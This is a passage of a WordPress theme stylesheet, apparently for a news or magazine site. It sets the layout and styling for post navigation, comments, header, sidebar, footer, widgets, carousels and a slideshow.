.single #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post {
  opacity: 1;
  margin-bottom: 0; }

.single div.sharedaddy h3.sd-title {
  font-size: 20px;
  font-weight: 600;
  display: block; }

.single div.sharedaddy h3.sd-title:before {
  border-top: none; }

/* Next/Previous Posts */
.prevnext {
  border-bottom: 2px solid #eeeeee;
  padding: 30px;
  overflow: hidden;
  text-align: center;
  background: #f4f5f5; }

.prevnext img {
  margin: 0;
  width: 100%;
  height: auto; }

.prevnext .previous_post_pag {
  float: left;
  width: 50%;
  position: relative; }

.prevnext .next_post_pag {
  width: 50%;
  float: right;
  position: relative; }

.prevnext .prevnext_container {
  font-weight: 600;
  font-size: 18px;
  line-height: 1.5;
  overflow: hidden;
  text-align: center;
  position: absolute;
  background: linear-gradient(rgba(88, 52, 53, 0.2) 0, rgba(111, 63, 64, 0.3) 100%);
  height: 100%;
  width: 100%;
  padding: 0 10%;
  box-sizing: border-box;
  transition: 0.2s ease all; }
  .prevnext .prevnext_container:hover {
    background: linear-gradient(rgba(88, 52, 53, 0.4) 0, rgba(111, 63, 64, 0.5) 100%); }

.prevnext_title {
  position: relative;
  display: block;
  transition: 0.2s ease all; }

.prevnext .prevnext_container h4 {
  position: relative;
  transform: translateY(-50%);
  top: 50%;
  color: #fff;
  text-align: center;
  font-size: 26px;
  line-height: 1.2;
  font-weight: normal;
  margin: 0;
  padding: 0; }

.prev_next_small {
  font-weight: normal;
  text-transform: uppercase;
  text-align: center;
  color: #777;
  display: block;
  font-size: 13px;
  margin: 0 0 4px;
  padding: 0;
  text-align: left; }

.prevnext .previous_post_pag .prev_next_small {
  transform: rotate(-90deg);
  transform-origin: left top 0;
  position: absolute;
  bottom: 0;
  left: -19px;
  background: rgba(0, 0, 0, 0.07);
  padding: 2px 8px; }

.prevnext .next_post_pag .prev_next_small {
  transform: rotate(90deg);
  transform-origin: right bottom 0;
  position: absolute;
  top: 45px;
  right: 1px;
  z-index: 20;
  background: rgba(0, 0, 0, 0.07);
  padding: 2px 8px; }

.content-area {
  position: relative; }

.recent-posts .post.wpz-has-embed-code .post-thumb::after,
.wpzoom-featured-cat .post.format-video .post-thumb::after,
.recent-posts .post.format-video .post-thumb::after {
  content: '\e903';
  display: block;
  position: absolute;
  left: 50%;
  transform: translate(-50%, -50%);
  top: 50%;
  pointer-events: none;
  font: normal 20px/55px 'primenews';
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  height: 60px;
  width: 60px;
  padding-left: 4px;
  box-sizing: border-box;
  border: 3px solid #fff;
  border-radius: 50%; }

.page-links {
  position: relative;
  padding: 20px 0;
  font-size: 16px;
  text-align: center; }
  .page-links .page-links-title {
    margin-right: 10px; }
  .page-links a {
    display: inline-block;
    transition: all .25s ease-in-out;
    line-height: 24px;
    text-decoration: none;
    border: 1px solid #CCCED7;
    border-radius: 2px;
    padding: 7px 8px;
    margin: 0 5px;
    color: #333; }
  .page-links span {
    margin: 0 5px; }
  .page-links span.no {
    display: inline-block;
    padding: 7px 14px;
    margin: 0; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
#comments {
  font-size: 16px; }
  #comments a {
    text-decoration: underline; }
  #comments a:hover {
    text-decoration: none; }

#comments > h3 {
  position: relative;
  margin-top: 50px;
  font-size: 26px;
  margin-bottom: 40px; }

#respond > h3 {
  position: relative;
  margin-bottom: 10px;
  font-size: 26px; }

.comment-notes {
  margin-bottom: 30px;
  color: #969696;
  font-style: italic; }

#cancel-comment-reply-link {
  color: #d22e2e; }

.commentlist {
  list-style-type: none;
  padding: 0; }
  .commentlist li {
    list-style-type: none; }
  .commentlist .children {
    margin: 30px 0 0 50px; }
  .commentlist .comment {
    margin-bottom: 44px;
    padding-bottom: 32px;
    position: relative;
    line-height: 1.8; }
  .commentlist .children li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 30px; }

.comment .avatar {
  float: left;
  border-radius: 50%;
  margin-right: 28px; }

.comment-author:before {
  content: " ";
  display: table; }

.comment-author:after {
  content: " ";
  display: table;
  clear: both; }

.comment-author .fn {
  font-style: normal;
  font-weight: 600;
  font-size: 16px; }
  .comment-author .fn a {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    text-decoration: none !important; }

.comment-author .comment-meta {
  margin-top: 5px;
  color: #a2a2a2; }
  .comment-author .comment-meta a {
    color: #a2a2a2; }
    .comment-author .comment-meta a:hover {
      color: #333; }

.comment-main {
  overflow: hidden; }

.comment-body {
  margin-top: 8px; }

#respond {
  margin-bottom: 85px;
  padding: 30px;
  background: #f4f5f5; }
  #respond .form_fields p {
    margin-bottom: 24px;
    width: 50%; }
    #respond .form_fields p:first-child {
      padding-left: 0; }
  #respond label {
    font-weight: normal;
    font-size: 16px;
    margin-bottom: 5px; }
  #respond input[type="text"] {
    width: 90%; }
  #respond textarea {
    width: 100%;
    height: 150px; }
  #respond #submit {
    width: auto;
    padding-left: 25px;
    padding-right: 25px;
    margin-top: 12px; }
  #respond code {
    white-space: pre-wrap; }

.form-allowed-tags {
  display: none; }

#respond .form_fields p .required_lab {
  margin-left: 10px;
  color: #a7a7b3; }

#respond .comment-form-cookies-consent label {
  display: inline;
  margin-left: 10px;
  text-transform: none;
  font-family: inherit;
  font-size: 14px; }

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
/* News ticker top */
.section-ticker {
  background: #151515;
  background: #F4F4F4;
  border-bottom: 1px solid #E8E8E8;
  padding: 20px 0 10px; }
  .section-ticker .widget {
    margin-bottom: 0; }

/* Logo Styles */
.brand-wrap {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  align-content: space-between; }

.header_social {
  flex: 2;
  order: 1;
  text-align: left;
  max-width: 350px; }

.navbar-brand-wpz {
  padding: 20px 0;
  order: 2;
  flex: 4;
  transition: all 0.2s ease-in-out;
  text-align: center;
  box-sizing: border-box; }

.header_misc {
  position: relative;
  order: 3;
  flex: 3;
  text-align: right;
  max-width: 350px; }

.adv-wpz {
  display: block;
  text-align: center;
  width: 100%;
  margin: 30px 0 0; }

.navbar-brand-wpz {
  margin: 20px 0;
  text-align: center; }
  .navbar-brand-wpz img {
    max-width: 100%;
    height: auto;
    vertical-align: top; }
  .navbar-brand-wpz h1 {
    font-weight: 600;
    line-height: 1;
    font-size: 36px;
    letter-spacing: 1px;
    margin: 0 0 10px;
    font-family: "Work Sans", sans-serif; }
  .navbar-brand-wpz a:hover {
    text-decoration: none; }
  .navbar-brand-wpz .tagline {
    font-size: 16px;
    color: #A9ADBB;
    margin: 0;
    font-weight: 400; }

.adv_side {
  text-align: center;
  margin: 0 0 20px; }

.adv_content {
  margin: 0 0 50px;
  text-align: center; }

.single .adv_content {
  margin: 20px 0; }

/* Headroom sticky top menu */
@media screen and (min-width: 1200px) {
  .headroom--not-top {
    margin-bottom: 40px; }
  .headroom--not-top.main-navbar {
    padding: 5px 0;
    min-height: 35px; } }

/* Compatibility with WP admin bar */
.admin-bar .headroom--not-top {
  margin-top: 32px; }

@media screen and (max-width: 782px) {
  .admin-bar .headroom--not-top {
    margin-top: 46px; } }

@media screen and (max-width: 600px) {
  .admin-bar .headroom--not-top {
    margin-top: 0; } }

.main-navbar.headroom {
  width: 100%;
  z-index: 101; }

.main-navbar.headroom--not-top {
  position: fixed;
  top: 0;
  border: none; }

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/
#site-sidebar {
  float: right;
  width: 28%;
  margin-left: 3%;
  color: #777;
  border-left: 1px solid #eee;
  padding-top: 50px;
  padding-left: 3%; }

.sidebar_content {
  max-width: 360px; }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
/*********************************************************************************************

10. Footer

*********************************************************************************************/
.site-footer {
  font-size: 14px;
  background: #f4f5f5;
  padding: 40px 0 0; }

.site-info {
  padding: 15px 0 40px;
  font-size: 14px;
  border-top: 3px solid rgba(204, 206, 215, 0.36); }
  .site-info a {
    font-weight: 500; }
  .site-info:before {
    content: " ";
    display: table; }
  .site-info:after {
    content: " ";
    display: table;
    clear: both; }
  .site-info .wpz-menu-footer {
    display: block;
    margin-bottom: 10px; }

.site-copyright {
  width: 68%;
  float: left; }

.designed-by {
  text-align: right;
  width: 30%;
  float: right; }

.wpz-menu-footer ul {
  margin: 0; }

.wpz-menu-footer ul li {
  display: inline;
  margin: 0 15px 0 0; }

/*--------------------------------------------------------------
## Homepage
--------------------------------------------------------------*/
.site-main:before {
  content: " ";
  display: table; }

.site-main:after {
  content: " ";
  display: table;
  clear: both; }

.featured_area {
  background: #F9F9F9;
  border-bottom: 1px solid #EAEAEA;
  padding: 40px 0 10px; }
  .featured_area > .inner-wrap {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: flex-start; }
  .featured_area .widget {
    margin-bottom: 20px; }

.featured-widgets-right,
.featured-widgets-left {
  flex: 1;
  min-width: 276px; }

.featured-widgets-left {
  order: 1;
  margin-right: 3%; }

.featured-widgets-right {
  order: 3;
  margin-left: 3%; }

/* Widgets on Homepage below Slideshow */
.home-widgetized-sections {
  padding: 50px 0 0; }

.home_dark_area {
  background: #2B2C30;
  padding: 40px 0; }
  .home_dark_area .home-widgetized-sections .wpzoom-featured-cat h3.title a:hover {
    opacity: .8; }
  .home_dark_area .post_content a.read-more, .home_dark_area .entry-content a.read-more {
    color: #A9ADBB; }
  .home_dark_area .post_content a.read-more:hover,
  .home_dark_area .entry-content a.read-more:hover {
    color: #fff; }

.content-area .home-widgetized-sections .wpzoom-featured-cat:last-child {
  border-bottom: none; }

/* by default there are 4 widgets */
.site-widgetized-section .widgets .widget {
  /* restore font size cleared because of inline-block */
  font-size: 16px;
  width: 100%;
  margin-right: 0; }

/* Homepage Widgets */
.column-widgets {
  font-size: 0; }

.column-widgets .widget-column {
  display: inline-block;
  vertical-align: top;
  width: 31%;
  margin: 0 3.5% 0 0;
  font-size: 16px; }

.column-widgets .widget-column:nth-child(3n+3) {
  margin-right: 0; }

.column-widgets .widget-column img {
  max-width: 100%;
  height: auto; }

.column-widgets:after {
  display: block;
  width: 100px;
  margin: 10px auto 60px;
  height: 4px;
  content: ""; }

/*--------------------------------------------------------------
## Page Templates
--------------------------------------------------------------*/
.shop-wrapper.side-right {
  float: left;
  width: 65.79%; }

.full-width .content-area, .content-area.full-layout {
  width: 100%;
  float: none; }

.sidebar-left .content-area {
  float: right; }

/* Template: Archives */
h3.archive_year {
  font-size: 24px;
  margin-top: 35px; }

#archives .archives_list {
  border-left: 1px dotted #e6e6e6;
  list-style: none;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  margin: 0 0 15px 15px; }

#archives .archives_list li {
  clear: left;
  padding-left: 24px;
  font-style: normal;
  list-style: none;
  margin-bottom: 10px; }

#archives .archives_list .date {
  color: #808080;
  width: 15%;
  display: inline-block;
  vertical-align: top; }

#archives .archives_list .linked {
  width: 65%;
  display: inline-block;
  vertical-align: top; }

#archives .archives_list .comments {
  width: 17%;
  display: inline-block;
  vertical-align: top;
  color: #808080;
  float: right;
  font-size: 16px; }

#archives .archives_list .comments a {
  color: #808080;
  font-weight: normal; }

#archives .archives_list .comments a:hover {
  text-decoration: none;
  color: #333; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin-bottom: 40px;
  position: relative; }
  .widget .sharedaddy {
    display: none; }
  .widget .title {
    margin: 0 0 30px;
    padding: 0 0 20px;
    font-size: 24px;
    font-weight: 500;
    text-align: left;
    color: #2B2C30;
    border-bottom: 2px solid #CCCED7; }
  .widget ul, .widget ol {
    clear: both;
    margin: 0;
    padding: 0; }
    .widget ul li, .widget ol li {
      list-style-type: none;
      margin: 0 0 5px; }
    .widget ul ul, .widget ul ol, .widget ol ul, .widget ol ol {
      margin: 0;
      padding: 0;
      border-top: none; }
      .widget ul ul li, .widget ul ol li, .widget ol ul li, .widget ol ol li {
        border: none; }
  .widget select {
    width: 100%; }

#site-sidebar .widget_mailpoet_form input {
  width: 100%;
  display: block; }

.footer-widgets {
  font-size: 0; }
  .footer-widgets:before {
    content: " ";
    display: table; }
  .footer-widgets:after {
    content: " ";
    display: table;
    clear: both; }
  .footer-widgets .column {
    display: inline-block;
    vertical-align: top;
    margin-right: 4.4561%;
    width: 20.1578%;
    font-size: 16px; }

.widget-areas {
  font-size: 0;
  /* 1 column */
  /* 2 columns */
  /* 3 columns */
  /* 4 columns */ }
  .widget-areas .column:nth-child(1):nth-last-child(1) {
    width: 100%; }
  .widget-areas .column:nth-child(1):nth-last-child(2),
  .widget-areas .column:nth-child(2):nth-last-child(1) {
    width: 48%;
    margin-right: 4%; }
  .widget-areas .column:nth-child(2):nth-last-child(1) {
    margin-right: 0; }
  .widget-areas .column:nth-child(1):nth-last-child(3),
  .widget-areas .column:nth-child(2):nth-last-child(2),
  .widget-areas .column:nth-child(3):nth-last-child(1) {
    width: 30%;
    margin-right: 5%; }
  .widget-areas .column:nth-child(3):nth-last-child(1) {
    margin-right: 0; }
  .widget-areas .column:nth-child(1):nth-last-child(4),
  .widget-areas .column:nth-child(2):nth-last-child(3),
  .widget-areas .column:nth-child(3):nth-last-child(2),
  .widget-areas .column:nth-child(4):nth-last-child(1) {
    width: 20.5%;
    margin-right: 6%; }
  .widget-areas .column:nth-child(4):nth-last-child(1) {
    margin-right: 0; }

.site-footer .widget {
  margin-bottom: 40px; }
  .site-footer .widget .title {
    text-align: left;
    background: none;
    font-family: "Libre Franklin", sans-serif;
    margin: 0 0 20px;
    padding: 0;
    line-height: 1.3;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 2px;
    border: none;
    text-transform: uppercase; }

/*--------------------------------------------------------------
# Tabs
--------------------------------------------------------------*/
/* Tabbed Widget */
.tabber {
  display: none; }

.tabberlive .tabbertabhide {
  display: none; }

.widget .tabbertab {
  padding: 15px 0; }

.widget .tabbernav {
  margin: 0 0 10px;
  background: none; }

.widget .tabbernav li {
  display: inline-block;
  color: #8d8d8d;
  margin: 0; }

.widget .tabbernav li a {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 12px 20px;
  line-height: 1.1;
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #aaa;
  text-decoration: none;
  background: #f4f5f5; }

.widget .tabbernav li:not(.tabberactive) a:hover {
  color: #000; }

.widget .tabbernav .tabberactive a {
  color: #fff; }

.widget .tabbertab .widgettitle {
  display: none; }

/*--------------------------------------------------------------
# Most Popular/Viewed
--------------------------------------------------------------*/
/* Popular posts tab */
ol.popular-posts {
  counter-reset: number;
  list-style-type: decimal-leading-zero; }

ol.popular-posts li {
  font-size: 18px;
  line-height: 1.4;
  margin: 0 0 12px;
  padding: 0 0 12px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  color: #000;
  font-weight: bold;
  overflow: hidden; }

ol.popular-posts li:before {
  float: left;
  display: block;
  counter-increment: number;
  content: counter(number) ". ";
  width: 30px;
  margin-right: 5px;
  font-weight: 600;
  font-size: 22px;
  line-height: 1.5; }

.list_wrapper {
  overflow: hidden; }

ol.popular-posts li:last-child {
  border-bottom: none;
  padding: 0; }

ol.popular-posts li span {
  font-size: 14px;
  font-weight: normal;
  color: #777;
  display: block;
  margin: 5px 0 0; }

ol.popular-posts li h3 {
  margin: 0;
  font-size: 18px;
  text-transform: none; }

ol.popular-posts li h3 a {
  font-weight: 600; }

/*--------------------------------------------------------------
# Featured Category
--------------------------------------------------------------*/
/*********************************************************************************************

8. Homepage Widgets - Featured Categories

*********************************************************************************************/
/* Styles for Posts from Widgets */
.post-thumb img {
  max-width: 100%;
  height: auto; }

/* Featured Category Widget */
.right_col_posts .post_content,
.feat-cat_small_list .post-content {
  overflow: hidden; }

.wpzoom-featured-cat h3.entry-title {
  line-height: 1.3;
  font-weight: 600;
  text-transform: none;
  font-size: 18px; }

.wpzoom-featured-cat img {
  max-width: 100%;
  height: auto; }

.wpzoom-featured-cat p {
  font-size: 16px;
  line-height: 1.8;
  color: #656565;
  margin: 0 0 25px; }

.wpzoom-featured-cat .post-thumb {
  margin: 0 0 20px;
  position: relative; }
  .wpzoom-featured-cat .post-thumb img {
    width: 100%; }

@media (min-width: 850px) {
  .home_dark_area .left_col_posts,
  .home-widgetized-sections .left_col_posts {
    float: left;
    width: 50%;
    padding: 0 4% 0 0;
    border-right: 1px solid rgba(0, 0, 0, 0.1); }
  .home_dark_area .right_col_posts,
  .home-widgetized-sections .right_col_posts {
    float: right;
    width: 46%;
    clear: none !important; } }

.home-widgetized-sections .wpzoom-featured-cat {
  margin: 0 0 70px;
  border-bottom: 1px solid #CCCED7;
  padding-bottom: 30px;
  font-size: 0; }

.home-widgetized-sections .wpzoom-featured-cat:last-child {
  margin-bottom: 0; }

.home-widgetized-sections .widget.wpzoom-featured-cat h3.title {
  border-bottom: 2px solid #CCCED7; }

.home-widgetized-sections .widget.wpzoom-featured-cat h3.title {
  background: none;
  font-size: 16px;
  font-style: normal;
  padding: 0;
  margin: 0 0 30px; }

.home-widgetized-sections .wpzoom-featured-cat h3.title a {
  font-weight: 600;
  letter-spacing: 1px;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  padding: 15px 20px;
  margin-bottom: -2px; }
  .home-widgetized-sections .wpzoom-featured-cat h3.title a:hover {
    background: #2B2C30; }

.home-widgetized-sections .wpzoom-featured-cat h3.entry-title {
  line-height: 1.3;
  font-size: 28px;
  font-weight: 600;
  text-transform: none; }

.home-widgetized-sections .wpzoom-featured-cat .right_col_posts li {
  width: 47%;
  margin: 0 6% 30px 0;
  display: inline-block;
  vertical-align: top;
  font-size: 0;
  overflow: hidden; }

.home-widgetized-sections .wpzoom-featured-cat .right_col_posts li:nth-child(2n+2) {
  margin-right: 0; }

.home-widgetized-sections .wpzoom-featured-cat .right_col_posts .post-thumb {
  margin: 0 0 20px; }

.home-widgetized-sections .wpzoom-featured-cat .right_col_posts h3.entry-title {
  font-size: 18px;
  font-weight: 600; }

.featured_category_2col .feat-cat_small_list {
  margin: 30px 0 0;
  overflow: hidden; }

.featured_category_2col .feat-cat_small_list li {
  display: block;
  width: 100%;
  margin: 0 0 25px;
  overflow: hidden; }

.featured_category_2col .feat-cat_small_list li:last-child {
  margin: 0; }

.featured_category_2col .feat-cat_small_list h3.entry-title {
  font-size: 18px; }

.featured_category_2col .feat-cat_small_list .post-thumb {
  max-width: 35.9%;
  float: left;
  margin: 0 20px 0 0; }

.featured_area .wpzoom-featured-cat {
  text-align: center; }
  .featured_area .wpzoom-featured-cat .entry-meta {
    font-size: 12px; }

.featured_area .right_col_posts li:not(:last-child),
.featured_area .left_col_posts {
  margin-bottom: 30px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee; }

.wpzoom-featured-cat .featured-grid .post {
  margin-bottom: 10px;
  overflow: hidden; }

#site-sidebar .right_col_posts {
  margin-top: 30px; }

@media (min-width: 640px) {
  .home-widgetized-sections .featured_category_2col {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
    width: 47.5%;
    margin: 0 5% 0 0; }
  .home-widgetized-sections .featured_category_2col:nth-child(2) {
    margin-right: 0; } }

.home_dark_area {
  color: #70727C; }
  .home_dark_area a {
    color: #fff; }
    .home_dark_area a:hover {
      color: #A9ADBB; }
  .home_dark_area .entry-meta a {
    color: #70727C;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
    .home_dark_area .entry-meta a:hover {
      color: #A9ADBB; }
  .home_dark_area .home-widgetized-sections > div:last-child {
    border-bottom: none; }
  .home_dark_area .home-widgetized-sections .wpzoom-featured-cat p {
    color: #70727C; }
  .home_dark_area .home-widgetized-sections .left_col_posts {
    border-color: rgba(255, 255, 255, 0.1); }
  .home_dark_area .home-widgetized-sections .wpzoom-featured-cat {
    border-color: rgba(255, 255, 255, 0.1); }
  .home_dark_area .home-widgetized-sections .widget.wpzoom-featured-cat h3.title {
    border-bottom: 2px solid rgba(255, 255, 255, 0.1); }

/*--------------------------------------------------------------
# Carousel
--------------------------------------------------------------*/
/* Carousel widget */
.widget.carousel-slider,
.site-widgetized-section .widgets .widget.carousel-slider {
  position: relative; }
  .widget.carousel-slider a,
  .site-widgetized-section .widgets .widget.carousel-slider a {
    text-decoration: none; }

.widget.carousel-slider .flickity-viewport {
  overflow: hidden; }

.flickity-enabled {
  position: relative; }

.carousel-slider .slides {
  white-space: nowrap;
  overflow: hidden; }

.carousel-slider .item {
  position: relative;
  white-space: normal;
  margin: 0 2% 0 0;
  width: 23%;
  text-align: center;
  vertical-align: top;
  display: inline-block; }

.carousel-slider .flickity-enabled .item {
  margin: 0 2% 0 0;
  width: 23.5%;
  min-height: 350px; }

.carousel_widget_wrapper > div {
  opacity: 0;
  visibility: hidden;
  transition: opacity .3s ease-in; }
  .carousel_widget_wrapper > div .item {
    display: none; }

.carousel_widget_wrapper > .flickity-enabled {
  opacity: 1;
  visibility: visible; }
  .carousel_widget_wrapper > .flickity-enabled .item {
    display: inline-block; }

.carousel-slider .flickity-prev-next-button {
  top: 43%;
  background: none; }
  .carousel-slider .flickity-prev-next-button:hover {
    background: none; }
  .carousel-slider .flickity-prev-next-button.previous {
    left: -70px; }
  .carousel-slider .flickity-prev-next-button.next {
    right: -70px; }
  .carousel-slider .flickity-prev-next-button path {
    fill: #333;
    opacity: 1;
    filter: none; }
  .carousel-slider .flickity-prev-next-button:hover path {
    fill: #222; }

.carousel-slider .post-thumb {
  margin: 0 0 15px; }

.carousel-slider .item .entry-title {
  margin: 0 0 5px;
  font-size: 20px;
  line-height: 1.3; }

.carousel-slider .item .cat-links {
  margin: 0 0 5px; }

.carousel-slider .flickity-page-dots {
  bottom: 0;
  position: relative; }
  .carousel-slider .flickity-page-dots .dot {
    border: 2px solid #ccc; }
    .carousel-slider .flickity-page-dots .dot:hover, .carousel-slider .flickity-page-dots .dot.is-selected {
      background: #555;
      border: 2px solid #555; }

.carousel-slider .spinner {
  margin: 100px auto;
  width: 50px;
  height: 30px;
  text-align: center;
  font-size: 10px; }
  .carousel-slider .spinner > div {
    background-color: #eaeaea;
    height: 100%;
    width: 6px;
    display: inline-block;
    -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
    -o-animation: stretchdelay 1.2s infinite ease-in-out;
    animation: stretchdelay 1.2s infinite ease-in-out; }
  .carousel-slider .spinner .rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .carousel-slider .spinner .rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .carousel-slider .spinner .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .carousel-slider .spinner .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }

@-webkit-keyframes stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1); } }

@keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4); }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }

.content-area .carousel-slider .flickity-prev-next-button.previous {
  left: -36px; }

.content-area .carousel-slider .flickity-prev-next-button.next {
  right: -36px; }

#site-sidebar .carousel_widget_wrapper {
  padding: 0 10%; }

#site-sidebar .flickity-prev-next-button svg {
  position: absolute;
  left: 25%;
  top: 25%;
  width: 45%;
  height: 45%; }

#site-sidebar .carousel-slider .flickity-prev-next-button.previous {
  left: -50px; }

#site-sidebar .carousel-slider .flickity-prev-next-button.next {
  right: -50px; }

#site-sidebar .carousel-slider .flickity-enabled .item {
  margin: 0;
  width: 100%;
  min-height: 0; }

.section-ticker .carousel-slider .flickity-enabled .item {
  min-height: 60px; }

.section-ticker .flickity-prev-next-button {
  height: 26px;
  width: 26px; }

.section-ticker .carousel-slider .flickity-prev-next-button.previous {
  left: -55px; }

.section-ticker .carousel-slider .flickity-prev-next-button.next {
  right: -55px; }

.section-ticker .carousel-slider .spinner {
  margin: 0 auto 10px; }
  .section-ticker .carousel-slider .spinner > div {
    background-color: #CCCED7; }

.section-ticker .carousel-slider .post-thumb {
  margin: 0 15px 0 0;
  float: left;
  max-width: 28%; }

.section-ticker .carousel-slider .item {
  text-align: left; }
  .section-ticker .carousel-slider .item .cat-links {
    display: none; }
  .section-ticker .carousel-slider .item .entry-title {
    font-size: 14px;
    font-family: "Libre Franklin", sans-serif;
    overflow: hidden; }
  .section-ticker .carousel-slider .item .entry-meta {
    font-size: 12px; }

/*--------------------------------------------------------------
# Recent Posts
--------------------------------------------------------------*/
/* Recent Posts */
.feature-posts-list {
  list-style-type: none;
  padding: 0; }
  .feature-posts-list:before {
    content: " ";
    display: table; }
  .feature-posts-list:after {
    content: " ";
    display: table;
    clear: both; }
  .feature-posts-list > li {
    margin: 0 0 20px; }
  .feature-posts-list .post-thumb {
    position: relative;
    overflow: hidden;
    margin: 0 15px 0 0;
    max-width: 35%;
    float: left; }
    .feature-posts-list .post-thumb img {
      max-width: 100%;
      height: auto; }
  .feature-posts-list h3 {
    font-weight: 600;
    margin: 0 0 5px;
    font-size: 16px;
    line-height: 1.4;
    font-family: "Libre Franklin", sans-serif; }
    .feature-posts-list h3 a {
      text-decoration: none; }
  .feature-posts-list .sharedaddy {
    display: none; }
  .feature-posts-list .post_content {
    overflow: hidden; }

.home_column .post-thumb {
  margin-bottom: 0; }

.widget .feature-posts-list br {
  display: none; }

.widget .feature-posts-list small {
  font-size: 12px;
  letter-spacing: 1px;
  display: block;
  text-transform: uppercase;
  color: #A9ADBB;
  font-weight: 600; }

.widget .feature-posts-list .post-excerpt {
  display: block;
  overflow: hidden; }

.widget .feature-posts-list li {
  margin: 0 0 20px;
  padding: 0 0 20px;
  border-bottom: 1px solid rgba(204, 206, 215, 0.42); }

.site-footer .widget .feature-posts-list li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1); }

.widget .feature-posts-list li:last-child {
  margin: 0;
  border: none;
  padding: 0; }

/*--------------------------------------------------------------
# Instagram
--------------------------------------------------------------*/
/* Instagram Widget */
.zoom-instagram-widget li img:hover {
  opacity: 0.6;
  transition: opacity 0.25s ease-in-out; }

.section-footer .zoom-instagram-widget__items {
  overflow: hidden; }

.section-footer .zoom-instagram-widget {
  overflow: hidden;
  margin: 0;
  position: relative; }

.section-footer .zoom-instagram-widget .title {
  display: none; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__follow-me {
  margin-top: 1px;
  text-align: center;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

.section-footer .zoom-instagram-widget a.ig-b-v-24 {
  color: #333 !important;
  border: none;
  font-weight: normal !important;
  border-radius: 0;
  font-family: "Libre Franklin", sans-serif;
  line-height: 1.5em;
  padding: 10px 18px;
  font-size: 12px;
  text-transform: uppercase;
  background: #fff;
  display: inline-block;
  margin: 0;
  letter-spacing: 2px !important; }
  .section-footer .zoom-instagram-widget a.ig-b-v-24:hover {
    color: #fff !important; }

.zoom-instagram-widget li img {
  transition: all .2s ease; }

.section-footer .zoom-instagram-widget li img:hover {
  opacity: 0.9; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__items {
  width: 5000px; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__items .zoom-instagram-widget__item {
  margin: 0 !important; }

/*--------------------------------------------------------------
# Twitter
--------------------------------------------------------------*/
/* Twitter widget */
.zoom-twitter-widget ul li {
  margin: 0 0 25px;
  font-style: italic; }

.zoom-twitter-widget a {
  border-bottom: 1px solid #eee; }
  .zoom-twitter-widget a:hover {
    border-bottom: 1px solid #ccc; }

.zoom-twitter-widget time {
  display: block;
  margin: 10px 0;
  font-size: 14px;
  color: #acacac; }

.zoom-twitter-widget .zoom-twitter-widget__follow-me {
  margin: 10px 0 0; }

/*--------------------------------------------------------------
# Native widgets styling
--------------------------------------------------------------*/
.widget_search label {
  display: inline; }

.textwidget img {
  max-width: 100%;
  height: auto; }

/* RSS Widget */
.widget_rss ul li {
  margin: 0 0 15px;
  padding: 0 0 15px;
  border-bottom: 1px solid #eee; }

.widget_rss .rsswidget {
  font-weight: bold;
  margin: 0 0 7px;
  font-size: 16px; }

.widget_rss .rss-date {
  display: block;
  font-size: 14px;
  margin: 5px 0;
  color: #999; }

.widget_rss .rssSummary {
  font-size: 14px;
  margin: 0 0 5px; }

/* Calendar widget */
#wp-calendar caption {
  text-align: right;
  font-weight: bold;
  margin-top: 10px;
  margin-bottom: 15px; }

#wp-calendar thead {
  font-size: 12px; }
  #wp-calendar thead th {
    padding-bottom: 10px; }

#wp-calendar tbody {
  color: #aaa; }
  #wp-calendar tbody td {
    text-align: center;
    padding: 8px; }
  #wp-calendar tbody .pad {
    background: none; }

#wp-calendar tfoot #next {
  font-size: 12px;
  text-transform: uppercase;
  text-align: right; }

#wp-calendar tfoot #prev {
  font-size: 12px;
  text-transform: uppercase;
  padding-top: 10px; }

/*--------------------------------------------------------------
# Slideshow
--------------------------------------------------------------*/
/* Featured Slider */
/* ---- page dots ---- */
.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: 25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1; }

.flickity-rtl .flickity-page-dots {
  direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 8px;
  height: 8px;
  margin: 0 4px;
  border-radius: 50%;
  cursor: pointer;
  transition: all 0.3s ease;
  background: none; }
  .flickity-page-dots .dot:hover, .flickity-page-dots .dot.is-selected {
    opacity: 1; }

.flickity-prev-next-button {
  display: block;
  position: absolute;
  z-index: 100;
  top: 45%;
